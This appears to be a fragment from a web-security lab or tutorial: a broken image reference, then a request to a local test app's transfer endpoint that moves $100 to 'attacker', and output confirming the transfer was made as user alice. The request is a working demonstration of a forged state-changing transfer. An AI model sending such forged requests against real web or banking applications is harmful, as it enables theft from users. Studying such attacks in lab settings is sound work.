 http://127.0.0.1:5000/transfer?amount=100&to=attacker
Transferred $100 to attacker as alice